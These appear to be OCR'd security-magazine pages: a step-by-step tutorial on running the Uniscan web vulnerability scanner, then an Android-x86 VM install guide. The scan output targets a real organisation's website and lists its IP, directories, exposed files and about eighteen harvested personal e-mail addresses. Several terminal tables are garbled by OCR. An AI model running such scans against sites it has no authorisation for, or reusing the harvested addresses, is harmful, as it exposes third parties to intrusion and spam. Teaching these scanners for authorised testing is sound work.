

Figure 14. Victim e-mail and password captured

# How to Use Uniscan-gui /Uniscan in Kali Linux

#### by Rrajesh Kumar

Uniscan is a simple Remote File Include, Local File Include, and Remote Command Execution vulnerability scanner.

#### Step 1. How to open

A. GUI Method (Figure 1).

Applications→ Kali Linux → Web Applications → Web Vulnerability Scanners → uniscan-gui



Figure 1. Opening Uniscan in the GUI

B. Open the terminal, type uniscan-gui, and hit Enter (Figure 2).



Figure 2. Opening Uniscan-gui in the terminal

C. Open the terminal, type uniscan, and hit *Enter* (Figure 3).

| File Ed                                                              | it View                                                        | Search Termina                                                                                 | al Help                                 |
|----------------------------------------------------------------------|----------------------------------------------------------------|------------------------------------------------------------------------------------------------|-----------------------------------------|
| <b>root@Mr</b><br>#######<br># Unisc<br># http:<br>#######<br>V. 6.2 | <b>Quiety:</b><br>########<br>an proje<br>//unisca<br>######## | ~# uniscan<br>###############<br>ect<br>an.sourceforge<br>#################################### | #########<br>#<br>e.net/ #<br>######### |
| OPTIONS                                                              |                                                                |                                                                                                |                                         |
|                                                                      | -h                                                             | help                                                                                           |                                         |
|                                                                      | -u                                                             | <url> exampl</url>                                                                             | le: https://www.example.com/            |
|                                                                      | - f                                                            | <file> list</file>                                                                             | of url's                                |
|                                                                      | -b                                                             | Uniscan go t                                                                                   | to background                           |
|                                                                      | -q                                                             | Enable Direc                                                                                   | ctory checks                            |
|                                                                      | -W                                                             | Enable File                                                                                    | checks                                  |
|                                                                      | -e                                                             | Enable robot                                                                                   | ts.txt and sitemap.xml check            |
|                                                                      | -d                                                             | Enable Dynam                                                                                   | nic checks                              |
|                                                                      | -s                                                             | Enable Stati                                                                                   | LC Checks                               |
|                                                                      | - r                                                            | Enable Stres                                                                                   | ss checks                               |
|                                                                      | -1                                                             | <dork> Bing</dork>                                                                             | search                                  |
|                                                                      | -0                                                             | <ul> <li><uork> uoogi</uork></li> <li>Wob fingers</li> </ul>                                   | ript                                    |
|                                                                      | -g                                                             | Server fing                                                                                    |                                         |
|                                                                      |                                                                | Server Tinge                                                                                   |                                         |

Figure 3. Opening Uniscan in the terminal

## Step 2.

This command is used to scan the vulnerabilities on the target (Figure 4).



Here, -q – enable directory checks



Figure 4. Scanning vulnerabilities on target

## Step 2A.

Here, you can see the domain, server, and IP of the target URL, as well as the directory check result (Figure 5).

| Scan date: 1-12-2013 20:46:36                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Domain: http://www.hubbardbrook.org/<br>Server: Apache/2.2.16 (Debian)<br>IP: 132.177.243.198                                                                                                    |  |  |  |  |  |  |  |
| Directory check:<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/eml/<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/gis/<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/icons/<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/image_library/<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/people/<br>[ [+] CODE: 200 URL: http://www.hubbardbrook.org/samples/ |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |

Figure 5. Domain, server, IP, and directory check result

#### Step 3.

You can see file check, check robots.txt, check sitemap.xml, and Crawler plugin (Figure 6).

| <pre>  File check:<br/>  [+] CODE: 200 URL: http://www.hubbardbrook.org/server-stat<br/>  [+] CODE: 200 URL: http://www.hubbardbrook.org/favicon.ico<br/>  [+] CODE: 200 URL: http://www.hubbardbrook.org/index.shtml</pre>                                                                                                    | us |
|----------------------------------------------------------------------------------------------------|----|
|                                                                                                    |    |
| Check robots.txt:                                                                                                    |    |
|                                                                                                    |    |
| <pre>Crawler Started:<br/>Crawler Started:<br/>Plugin name: FCKeditor upload test v.1 Loaded.<br/>Plugin name: E-mail Detection v.1.1 Loaded.<br/>Plugin name: Code Disclosure v.1.1 Loaded.<br/>Plugin name: Upload Form Detect v.1.1 Loaded.<br/>Plugin name: Timthumb &lt;= 1.32 vulnerability v.1 Loaded.<br/>Plugin name: External Host Detect v.1.2 Loaded.<br/>Plugin name: phpinfo() Disclosure v.1 Loaded.<br/>Plugin name: Web Backdoor Disclosure v.1.1 Loaded.<br/>[+] Crawling finished, 1371 URL's found!</pre> |    |

Figure 6. File check, check robots.txt, check sitemap.xml, and Crawler plugin

# Step 4.

You can see FCKeditor file upload and e-mails information (Figure 7).

| FCKeditor File Upload: No result                    |
|-----------------------------------------------------|
| E-mails:                                            |
| [+] E-mail Found: dross@uvm.edu                     |
| [+] E-mail Found: wjohnson@hbresearchfoundation.org |
| [+] E-mail Found: ctdrisco@syr.edu                  |
| [+] E-mail Found: tgs3@pantheon.yale.edu,ellen      |
| [+] E-mail Found: p.harty@worldnet.att.net          |
| [+] E-mail Found: pavel.com@gmail.com               |
| [+] E-mail Found: ggontarz@hotmail.com              |
| [+] E-mail Found: rperron@fs.fed.us                 |
| [+] E-mail Found: pschaberg@fs.fed.us               |
| [+] E-mail Found: gwalsh@usgs.gov 🔨                 |
| [+] E-mail Found: dali.fu@dartmouth.edu             |
| [+] E-mail Found: wim.clymans@geol.lu.se            |
| [+] E-mail Found: jlcampbell@fs.fed.us              |
| [+] E-mail Found: ameybailey@fs.fed.us              |
| [+] E-mail Found: rdyanai@mailbox.syr.edu           |
| [+] E-mail Found: .denny@aya.yale.edu               |
| [+] E-mail Found: ellen.denny@aya.yale.edu          |
| [+] E-mail Found: lovettg@caryinstitute.org         |

Figure 7. FCKeditor file upload and e-mails information

## Step 5.

Source Code Disclosure (Figure 8).

| Source Code Disclosure:                |                                                     |
|----------------------------------------|-----------------------------------------------------|
| [+] Source Code Found: http            | ://www.hubbardbrook.org/mirrorlake_kids_tour/what_l |
| ives_in_mirror_lake.htm                |                                                     |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/mirrorlake_kids_tour/how_di |
| d_everything.htm                       |                                                     |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/people/images/junkfiles.txt |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/mirrorlake_kids_tour/protis |
| ta.htm                                 |                                                     |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/mirrorlake_kids_tour/anamal |
| ia.htm                                 |                                                     |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/mirrorlake_kids_tour/what_i |
| s_ecology.htm                          |                                                     |
| <pre>[+] Source Code Found: http</pre> | ://www.hubbardbrook.org/mirrorlake_kids_tour/Templa |
| tes/index3.dwt.asp                     |                                                     |
| [+] Source Code Found: http            | ://www.hubbardbrook.org/people/images/2009          |
| [ [+] Source Code Found: http          | ://www.hubbardbrook.org/mirrorlake_kids_tour/anamal |
| ia2.htm                                |                                                     |
|                                        |                                                     |

Figure 8. Source Code Disclosure

## Step 6.

Timthumb and external hosts (Figure 9).

| Ì  | Timthumb:                | No result                             |
|----|--------------------------|---------------------------------------|
| İ  | External hosts:          |                                       |
| İ  | [+] External Host Found: | http://www.fsl.orst.edu               |
| Ì  | [+] External Host Found: | http://www.allaboutbirds.org          |
| Ĩ  | [+] External Host Found: | http://hydro.vwrrc.vt.edu             |
| Ì  | [+] External Host Found: | http://www.endnote.com                |
| Ĩ  | [+] External Host Found: | http://www.dartmouth.edu              |
|    | [+] External Host Found: | http://www.geol.lu.se                 |
| I  | [+] External Host Found: | http://www.syr.edu                    |
| 1  | [+] External Host Found: | http://www.campbellsci.com 📃 📃        |
| 1  | [+] External Host Found: | http://hubbardbrook.org               |
|    | [+] External Host Found: | http://www.hubbardbrookfoundation.org |
| I. | [+] External Host Found: | http://www.geology.neab.net           |
| I  | [+] External Host Found: | http://lvis.gsfc.nasa.gov             |
| 1  | [+] External Host Found: | http://www.microscopy-uk.org.uk       |
|    | [+] External Host Found: | http://www.bio.umass.edu              |
| Ī  | [+] External Host Found: | http://www.uvm.edu                    |

Figure 9. Timthumb and external hosts

#### Step 7.

PHPinfo () Disclosure and Web Backdoors (Figure 10).



Figure 10. PHPinfo () Disclosure and Web Backdoors

## Step 8.

Dynamic test plugin names and FCKeditor tests (Figure 11).

| Ì | Dynamic tests:                                            |
|---|-----------------------------------------------------------|
| Ì | Plugin name: Learning New Directories v.1.2 Loaded.       |
| İ | Plugin name: FCKedior tests v.1.1 Loaded.                 |
| İ | Plugin name: Timthumb <= 1.32 vulnerability v.1 Loaded.   |
| İ | Plugin name: Find Backup Files v.1.2 Loaded.              |
| İ | Plugin name: Blind SQL-injection tests v.1.3 Loaded.      |
| İ | Plugin name: Local File Include tests v.1.1 Loaded. 🧹 🦳   |
| İ | Plugin name: PHP CGI Argument Injection v.1.1 Loaded.     |
| ĺ | Plugin name: Remote Command Execution tests v.1.1 Loaded. |
|   | Plugin name: Remote File Include tests v.1.2 Loaded.      |
| ĺ | Plugin name: SQL-injection tests v.1.2 Loaded.            |
| ĺ | Plugin name: Cross-Site Scripting tests v.1.2 Loaded.     |
| ĺ | Plugin name: Web Shell Finder v.1.3 Loaded.               |
|   | [+] 0 New directories added                               |
| İ |                                                           |
|   |                                                           |
|   |                                                           |
|   |                                                           |
|   | FCKeditor tests: No result                                |
|   |                                                           |

Figure 11. Dynamic test plugin names and FCKeditor tests

#### Step 9.

Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information (Figure 12).

![](_page_46_Picture_5.jpeg)

Figure 12. Timthumb < 1.33 vulnerability, Backup Files and Blind SQL Injection vulnerability information

# Step 10.

Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File Include, SQL Injection (Figure 13).

![](_page_47_Picture_1.jpeg)

Figure 13. Local File Include, PHP CGI Argument Injection, Remote Command Execution, Remote File Include, SQL Injection

#### Step 11.

Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution (Figure 14).

![](_page_47_Picture_5.jpeg)

Figure 14. Web Shell Finder, Static test plugin names, Local file Include, Remote Command Execution

#### Step 12.

Remote File Include (Figure 15).

![](_page_47_Picture_9.jpeg)

Figure 15. Remote File Include

# Step 13.

Here we are starting Uniscan-gui. First of all, write your target URL in the *URL* field. Then, select the box from *Uniscan Options*. It depends on which type of scan and which plugin do you want to apply. Then, click start scan and wait for the scan to finish. After completing, you have to click *Open log file*. There you can see your scan result (Figure 16).

![](_page_48_Figure_4.jpeg)

Figure 16. Scanning options

## Step 14.

Open log file. Here, you can see your scan result (Figure 17).

![](_page_48_Figure_8.jpeg)

Figure 17. Log file – scan results

![](_page_49_Picture_0.jpeg)

# GoSecure!

penetration test\_
vulnerability assessment\_
computer forensics\_

www.gosecure.it - info@gosecure.it www.gosecure.it/blog

# How to Install Android 4.3 on VM

#### by Rrajesh Kumar

In my previous article I teached you how to install BackTrack 5 on Virtual Machine. This time you will deal with Android 4.3. You will need just Android-x86-4.3.ISO and any Virtual Machine Software.

#### Requirements

- Android-x86-4.3.ISO
- Any Virtual Machine Software (recommended VM player & VM workstation)

# Step 1.

Go to File and click on New Virtual Machine (Figure 1).

![](_page_50_Picture_9.jpeg)

Figure 1. Creating a new virtual machine

## Step 2.

Select Typical and click Next (Figure 2).

![](_page_50_Picture_13.jpeg)

Figure 2. Choosing the type of configuration

#### Step 3.

Select the ISO file and click Next (Figure 3).

| ew Virtu       | al Machine Wizard                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| Gues<br>A<br>s | t Operating System Installation<br>A virtual machine is like a physical computer; it needs an operating<br>system. How will you install the guest operating system? |
| Install fr     | om:                                                                                                    |
| 🔘 Ins          | taller disc:                                                                                                    |
|                | DVD RW Drive (G:) Games                                                                                                    |
| Ins            | click on browse & select<br>Android ISo<br>taller disc image file (iso):                                                                                            |
| D:             | \android-x86-4.3-20130725.iso - Browse                                                                                                    |
| \$             | Cannot read this file.<br>Specify a different file or select a different option to continue.                                                                        |
| © I w          | ill install the operating system later.                                                                                                    |
| Th             | e virtual machine will be created with a blank hard disk.                                                                                                    |
|                |                                                                                                    |

Figure 3. Selecting the ISO file

#### Step 4.

You can rename your OS and also you can choose where do you want to install it (Figure 4).

| VVIId       | t name would you like to use for this virtual machine?                                 |
|-------------|----------------------------------------------------------------------------------------|
|             | Rename it or leave it as default                                                       |
| Virtual mad | ine name:                                                                              |
| Android 4   | 3                                                                                      |
|             |                                                                                        |
| Location:   |                                                                                        |
| C: Users (  | ilustriaid (Documents (virtual Machines (Android 4.3                                   |
| The default | In section, and has also and all Edites. Destinances                                   |
| The dension | location can be changed at Edit > Preferences.                                         |
|             | location can be changed at Edit > Preferences.                                         |
|             | you can change your location                                                           |
|             | you can change your location<br>means you can choose where you                         |
|             | you can change your location<br>means you can choose where you<br>want to save your OS |
|             | you can change your location<br>means you can choose where you<br>want to save your OS |
|             | you can change your location<br>means you can choose where you<br>want to save your OS |

Figure 4. Choosing the installation path

#### Step 5.

Change your OS installation disk size (it should be more than 2 GB) for comfort and click Next (Figure 5).

![](_page_52_Picture_3.jpeg)

Figure 5. Changing your disk size

#### Step 6.

Click on Finish (Figure 6).

| Name:           | Android 4.3         | ollowing settings:           |
|-----------------|---------------------|------------------------------|
| Location:       | C:\Users\Musthiaib\ | Documents\Virtual Machines\A |
| Version:        | Workstation 9.0     |                              |
| Operating Syst  | FreeBSD             |                              |
| Hard Disk:      | 20 GB, Split        |                              |
| Memory:         | 256 MB              |                              |
| •               |                     | •                            |
| Customize Hardw | y                   | ou can customize hardware    |

Figure 6. Finishing creating the VM

#### Step 7.

After booting your ISO, the screen similar to Figure 7 will show. Select Installation (Figure 7).

![](_page_53_Picture_3.jpeg)

Figure 7. Starting the installation of the OS

#### Step 8.

Select Create/Modify partitions and click OK (Figure 8).

![](_page_53_Picture_7.jpeg)

Figure 8. Creating or modifying partitions

#### Step 9.

Select New (Figure 9).

|                   | C                                   | fdisk (util:                          | -linux-ng 2.                               | 14.1)                           |           |
|-------------------|-------------------------------------|---------------------------------------|--------------------------------------------|---------------------------------|-----------|
|                   | Si<br>Heads: 255                    | Disk Dr<br>ize: 2147483<br>Sectors pe | ive: /dev/sd<br>6480 bytes,<br>r Track: 63 | a<br>21.4 GB<br>Cylinders: 2610 |           |
| Nаме              | Flags                               | Part Type                             | FS Type                                    | [Label]                         | Size (MB) |
|                   |                                     | Pri∕Log                               | Free Space                                 |                                 | 21467.99  |
|                   |                                     |                                       |                                            |                                 |           |
| [ Help<br>[ Write | ] <mark>[ Nev</mark> ]<br>]<br>Crea | a ] [ P<br>ate new part               | rint ] [<br>ition from f                   | Quit ] [ Uni<br>`ree space_     | ts ]      |
|                   |                                     |                                       |                                            |                                 |           |

Figure 9. Creating a new partition

#### Step 10.

Select Primary (Figure 10).

|      | ,                | fdisk (util                           | -linux-ng 2.                                   | 14.1)                          |           |
|------|------------------|---------------------------------------|------------------------------------------------|--------------------------------|-----------|
|      | Si<br>Heads: 255 | Disk Dr<br>ize: 8589934<br>Sectors pe | rive: /dev/sd<br>1592 bytes, 8<br>er Track: 63 | a<br>589 MB<br>Cylinders: 1044 |           |
| Nане | Flags            | Part Type                             | FS Type                                        | [Label]                        | Size (MB) |
|      |                  | Pr i/Log                              | Free Space                                     |                                | 8587.20   |
|      |                  |                                       |                                                |                                |           |
|      |                  |                                       |                                                |                                |           |

Figure 10. Creating a primary partition

#### Step 11.

Let it be default and press Enter (Figure 11).

![](_page_55_Picture_3.jpeg)

Figure 11. Default settings

#### Step 12.

Now select Write and press Enter (Figure 12).

![](_page_55_Picture_7.jpeg)

Figure 12. Selecting the Write option

#### Step 13.

Type Yes and press Enter (Figure 13).

![](_page_56_Figure_1.jpeg)

Figure 13. Writing the partition table to disk

#### Step 14.

Select Quit and press Enter (Figure 14).

![](_page_56_Figure_5.jpeg)

*Figure 14. Quitting the program without writing partition table* 

#### Step 15.

Select sda1 and press *Enter* (Figure 15).

| Please s | elect a partition<br>sdal Linux<br>Create/Modify pa<br>Detect devices | to install<br>artitions | Android-x86:<br>UMware Virtual I |   |
|----------|-----------------------------------------------------------------------|-------------------------|----------------------------------|---|
|          |                                                                       |                         |                                  |   |
| [        | <u>&lt; 0</u> K                                                       | >                       | <cancel></cancel>                | - |

Figure 15. Selecting sda1

#### Step 16.

Select ext3 and press Enter (Figure 16).

| Choose filesystem<br>Please select a filesystem to format sda1: |  |
|-----------------------------------------------------------------|--|
| Do not format<br>axt3<br>ext2<br>ntfs<br>fat32                  |  |
| K <u>D</u> K → <cancel></cancel>                                |  |
|                                                                 |  |

Figure 16. Selecting a filesystem to format sda1

#### Step 17.

Select Yes and press Enter (Figure 17).

![](_page_57_Picture_5.jpeg)

Figure 17. Confirming formatting

#### Step 18.

Select Yes and press Enter (Figure 18).

![](_page_57_Picture_9.jpeg)

Figure 18. Installing GRUB

#### Step 19.

Select Yes and press Enter (Figure 19).

![](_page_58_Picture_3.jpeg)

Figure 19. Installing /system directory as read-write

#### Step 20.

Select Run Android-x86 and press Enter (Figure 20).

| Congratulations!                       |
|----------------------------------------|
| Android-x86 is installed successfully. |
| Run Android-x86<br>Reboot              |
| < <u>O</u> X > <cancel></cancel>       |

Figure 20. Running Android -x86

#### Step 21.

The booting has started (Figure 21). Be aware that it will take some time.

![](_page_58_Picture_11.jpeg)

Figure 21. Boot screen

#### Step 22.

Select the language and click Start (Figure 22).

| Welcome                  | (1)            |       |  |
|--------------------------|----------------|-------|--|
| English (United Kingdom) |                | Start |  |
| Español (España)         |                |       |  |
|                          |                |       |  |
|                          |                |       |  |
|                          | Emergency call |       |  |

Figure 22. Language choice screen

#### Step 23.

It takes some time to load (Figure 23).

|            | 4 |
|------------|---|
| Welcome    |   |
| Just a sec |   |
| •          |   |

Figure 23. Loading

#### Step 24.

You can select the available network or just click Skip (Figure 24).

|      |                                           |      | 4 <b>0</b> |  |
|------|-------------------------------------------|------|------------|--|
| Se   | lect Wi-Fi                                |      |            |  |
|      | To see available networks, turn Wo-Fi on. |      |            |  |
| + ot | her network                               |      |            |  |
|      |                                           | Skip |            |  |
|      |                                           |      |            |  |

Figure 24. Choosing the network

#### Step 25.

Select Yes to setup your Account or No to set it up later (Figure 25).

|                               |                  |     | 20 |  |
|-------------------------------|------------------|-----|----|--|
| Got Google                    | e?               |     |    |  |
| Do you have a Google Accou    | nt?              |     |    |  |
| If you use Gmail or Google Ap | ops, answer Yes. |     |    |  |
|                               |                  |     |    |  |
|                               |                  |     |    |  |
|                               |                  |     |    |  |
|                               |                  |     |    |  |
|                               |                  | Yes |    |  |
|                               |                  | No  |    |  |
|                               |                  |     |    |  |
|                               |                  |     |    |  |
|                               |                  |     |    |  |

Figure 25. Setting up your Google account

#### Step 26.

Set the time and date. Then, click on the arrow (Figure 26).

|              |     |            | 28 |  |
|--------------|-----|------------|----|--|
| Date & t     | ime |            |    |  |
| GMT+00:00    |     |            |    |  |
| Current date |     |            |    |  |
| Current time |     |            |    |  |
|              |     | Click Here |    |  |
|              |     |            |    |  |
|              |     |            |    |  |
|              | ÷   |            |    |  |
|              |     |            |    |  |
|              |     |            |    |  |

Figure 26. Setting date and time

## Step 27.

Provide the username and click on the arrow (Figure 27).

| This tablet                                    | elongs to         |            |  |
|------------------------------------------------|-------------------|------------|--|
| The tablet uses your name to perso<br>Musthiab | nalize some apps. |            |  |
| Last                                           |                   |            |  |
|                                                |                   | Click Here |  |
|                                                |                   |            |  |
|                                                |                   |            |  |

Figure 27. Providing the username

#### Step 28.

The desktop screen will appear (Figure 28).

![](_page_61_Figure_5.jpeg)

Figure 28. Desktop screen

# Step 29.

You can take a look at the default applications (Figure 29).

![](_page_62_Picture_1.jpeg)

Figure 29. Default applications

#### Step 30.

You can check your Android version in *Settings*  $\rightarrow$  *About tablet* (Figure 30).

| Wi-Fi       PERSONAL            Location access             Security             Language & input             Backup & reset             Manufacturer        VMerex No:            Model number        VMerex No:            Date & time             Accessibility             About tablet             About tablet             O Power Off                                                                                                    | _                |   |                                                            | 2 11:06 |
|----------------------------------------------------------------------------------------------------|------------------|---|------------------------------------------------------------|---------|
| PRUSORAL       System updates            Location access        Status             Security        Status             Language & input        Legal information             Backup & reset        Manufacturer             Add account        Wodel number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.        Model number             VMmare, Inc.               Accessibility               O pate & time           Ass             Accessibility           Baseband version             All particid all           Combund all             OpenGL driver version                                                                                                    | Wi-Fi            |   |                                                            |         |
| Location access Status   Security Status   Status Status   Status Status of the battery, network, and other information   Backup & reset Manufacturer   VMmark, Inc. Model number   VMmark, Inc. Model number   VMmark, Inc. Model number   VMmark, Inc. Android version   4:3 Baseband version   0 About tablet   0: Power Off Statuse virtual plattores   0: Power Off Statuse virtual plattores                                                                                                    | PERSONAL         |   | System updates                                             |         |
| Security  Status of the battery, network, and other information  Backup & reset  Counts  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Add account  Baseband version  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add account  Add  Add  Add account  Add  Add  Add  Add  Add  Add  Add  A                                                                                                    | Location access  |   | Status                                                     |         |
| Language & input       Legal information                Backup & reset        Manufacturer                 Add account        Model number                 Add account        Model number                 VMware Virtual Platform        Model number                 VMware Virtual Platform        Android version                 VAbut tablet        Baseband version                 About tablet               3.10.2 android relife             Thru Jul 25 18:38:02 CST 2013                 O Power Off               DenGL driver version                                                                                                    | Security         |   | Status of the battery, network, and other information      |         |
| Backup & reset     Manufacturer       Accounts     Widel number       + Add account     Widel number       vistum     Android version       4.3     Baseband version       4.5     Baseband version       4.6     Baseband version       4.7     Baseband version       6.7     About tablet       6.7     Power Off                                                                                                    | Language & input |   | Legal information                                          |         |
| Accounts  Add account  Add account  Add acco | D Backup & reset |   | Manufacturer                                               |         |
